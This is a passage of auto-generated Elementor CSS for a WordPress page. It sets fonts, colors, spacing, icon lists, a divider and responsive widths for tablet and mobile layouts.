-4px 0px;}.elementor-489 .elementor-element.elementor-element-79c984f .wd-text-block{font-weight:700;}.elementor-489 .elementor-element.elementor-element-11162d3 .wd-text-block{font-size:16px;font-weight:700;color:#F8F8F8;}.elementor-489 .elementor-element.elementor-element-11162d3 > .elementor-widget-container{margin:0px 0px -4px 0px;}.elementor-489 .elementor-element.elementor-element-4d8acc7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(24px/2);}.elementor-489 .elementor-element.elementor-element-4d8acc7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(24px/2);}.elementor-489 .elementor-element.elementor-element-4d8acc7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(24px/2);margin-left:calc(24px/2);}.elementor-489 .elementor-element.elementor-element-4d8acc7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-24px/2);margin-left:calc(-24px/2);}body.rtl .elementor-489 .elementor-element.elementor-element-4d8acc7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-24px/2);}body:not(.rtl) .elementor-489 .elementor-element.elementor-element-4d8acc7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-24px/2);}.elementor-489 .elementor-element.elementor-element-4d8acc7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-489 .elementor-element.elementor-element-4d8acc7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-489 .elementor-element.elementor-element-4d8acc7{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-489 .elementor-element.elementor-element-4d8acc7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-489 .elementor-element.elementor-element-4d8acc7 .elementor-icon-list-item > a{font-weight:600;}.elementor-489 .elementor-element.elementor-element-4d8acc7 .elementor-icon-list-text{color:#707070;transition:color 0.3s;}.elementor-489 .elementor-element.elementor-element-4d8acc7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#8D8C8C;}.elementor-489 .elementor-element.elementor-element-5e281bd .wd-text-block{font-size:16px;font-weight:700;color:#F8F8F8;}.elementor-489 .elementor-element.elementor-element-5e281bd > .elementor-widget-container{margin:0px 0px -4px 0px;}.elementor-489 .elementor-element.elementor-element-8521684 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(24px/2);}.elementor-489 .elementor-element.elementor-element-8521684 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(24px/2);}.elementor-489 .elementor-element.elementor-element-8521684 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(24px/2);margin-left:calc(24px/2);}.elementor-489 .elementor-element.elementor-element-8521684 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-24px/2);margin-left:calc(-24px/2);}body.rtl .elementor-489 .elementor-element.elementor-element-8521684 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-24px/2);}body:not(.rtl) .elementor-489 .elementor-element.elementor-element-8521684 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-24px/2);}.elementor-489 .elementor-element.elementor-element-8521684 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-489 .elementor-element.elementor-element-8521684 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-489 .elementor-element.elementor-element-8521684{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-489 .elementor-element.elementor-element-8521684 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-489 .elementor-element.elementor-element-8521684 .elementor-icon-list-item > a{font-weight:600;}.elementor-489 .elementor-element.elementor-element-8521684 .elementor-icon-list-text{transition:color 0.3s;}.elementor-489 .elementor-element.elementor-element-195bcd8{--divider-border-style:solid;--divider-color:#A8A4A4;--divider-border-width:1px;}.elementor-489 .elementor-element.elementor-element-195bcd8 .elementor-divider-separator{width:95%;margin:0 auto;margin-center:0;}.elementor-489 .elementor-element.elementor-element-195bcd8 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-489 .elementor-element.elementor-element-dda2250{margin:-13px 0px 0px 0px;}.elementor-489 .elementor-element.elementor-element-8dcf6e8 .wd-text-block{color:#C0BBBB;}.elementor-489 .elementor-element.elementor-element-6625bbf{text-align:left;}.elementor-489 .elementor-element.elementor-element-595fb4d:not(.elementor-motion-effects-element-type-background), .elementor-489 .elementor-element.elementor-element-595fb4d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#424345;}.elementor-489 .elementor-element.elementor-element-595fb4d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 20px 17px 20px;}.elementor-489 .elementor-element.elementor-element-595fb4d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-489 .elementor-element.elementor-element-fd3593c{text-align:center;}.elementor-489 .elementor-element.elementor-element-fd3593c .elementor-heading-title{color:#FDFDFD;}.elementor-489 .elementor-element.elementor-element-70cb4d8{text-align:center;}.elementor-489 .elementor-element.elementor-element-70cb4d8 .elementor-heading-title{color:#FDFDFD;}.elementor-489 .elementor-element.elementor-element-7ad6c56 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(32px/2);}.elementor-489 .elementor-element.elementor-element-7ad6c56 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(32px/2);}.elementor-489 .elementor-element.elementor-element-7ad6c56 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(32px/2);margin-left:calc(32px/2);}.elementor-489 .elementor-element.elementor-element-7ad6c56 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-32px/2);margin-left:calc(-32px/2);}body.rtl .elementor-489 .elementor-element.elementor-element-7ad6c56 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-32px/2);}body:not(.rtl) .elementor-489 .elementor-element.elementor-element-7ad6c56 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-32px/2);}.elementor-489 .elementor-element.elementor-element-7ad6c56 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-489 .elementor-element.elementor-element-7ad6c56 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-489 .elementor-element.elementor-element-7ad6c56{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-489 .elementor-element.elementor-element-7ad6c56 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-489 .elementor-element.elementor-element-7ad6c56 .elementor-icon-list-item > a{font-size:23px;font-weight:600;}.elementor-489 .elementor-element.elementor-element-7ad6c56 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-489 .elementor-element.elementor-element-94b9741{text-align:center;}.elementor-489 .elementor-element.elementor-element-fad50b2{text-align:right;}.elementor-489 .elementor-element.elementor-element-ea0385c{text-align:left;}@media(max-width:1024px){.elementor-489 .elementor-element.elementor-element-d245bef .info-box-title{font-size:24px;}}@media(min-width:768px){.elementor-489 .elementor-element.elementor-element-b10be62{width:58.3%;}.elementor-489 .elementor-element.elementor-element-24ebaac{width:37.868%;}}@media(max-width:1024px) and (min-width:768px){.elementor-489 .elementor-element.elementor-element-b10be62{width:100%;}.elementor-489 .elementor-element.elementor-element-24ebaac{width:100%;}.elementor-489 .elementor-element.elementor-element-a253ba8{width:50%;}.elementor-489 .elementor-element.elementor-element-6732435{width:50%;}.elementor-489 .elementor-element.elementor-element-580949f{width:50%;}.elementor-489 .elementor-element.elementor-element-d5bff09{width:33.3%;}}@media(max-width:767px){.elementor-489 .elementor-element.elementor-element-b10be62{width:100%;}.elementor-489 .elementor-element.elementor-element-d245bef .info-box-title{font-size:15px;}.elementor-489 .elementor-element.elementor-element-24ebaac{width:100%;}.elementor-489 .elementor-element.elementor-element-a253ba8{width:100%;}.elementor-489 .elementor-element.elementor-element-6732435{width:100%;}.elementor-489 .elementor-element.elementor-element-580949f{width:100%;}.elementor-489 .elementor-element.elementor-element-d5bff09{width:100%;}.elementor-489 .elementor-element.elementor-element-c33efb3{width:50%;}.elementor-489 .elementor-element.elementor-element-fd3593c .elementor-heading-title{font-size:20px;}.elementor-489 .elementor-element.elementor-element-0c1f9b1{width:50%;}.elementor-489 .elementor-element.elementor-element-70cb4d8 .elementor-heading-title{font-size:20px;}.elementor-489 .elementor-element.elementor-element-7ad6c56 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(17px/2);}.elementor-489 .elementor-element.elementor-element-7ad6c56 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(17px/2);}.elementor-489 .elementor-element.elementor-element-7ad6c56 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(17px/2);margin-left:calc(17px/2);}.elementor-489 .elementor-element.elementor-element-7ad6c56 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-17px/2);margin-left:calc(-17px/2);}body.rtl .elementor-489 .elementor-element.elementor-element-7ad6c56 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-17px/2);}body:not(.rtl) .elementor-489 .elementor-element.elementor-element-7ad6c56 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-17px/2);}.elementor-489 .elementor-element.elementor-element-7ad6c56 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-489 .elementor-element.elementor-element-7ad6c56 .elementor-icon-list-item > a{font-size:17px;}.elementor-489 .elementor-element.elementor-element-ac75499{width:50%;}.elementor-489 .elementor-element.elementor-element-19b09f0 .title{font-size:17px;}.elementor-489 .elementor-element.elementor-element-0f42228{width:50%;}.elementor-489 .elementor-element.elementor-element-35e6ba8 .title{font-size:17px;}.elementor-489 .elementor-element.elementor-element-375c9af{width:35%;}.elementor-489 .elementor-element.elementor-element-d7b8514 .title{font-size:17px;}.elementor-489 .elementor-element.elementor-element-fad50b2{text-align:center;}.elementor-489 .elementor-element.elementor-element-5071556{width:30%;}.elementor-489 .elementor-element.elementor-element-c8ea264{width:35%;}.elementor-489 .elementor-element.elementor-element-159894c .title{font-size:17px;}.elementor-489 .elementor-element.elementor-element-ea0385c{text-align:center;}}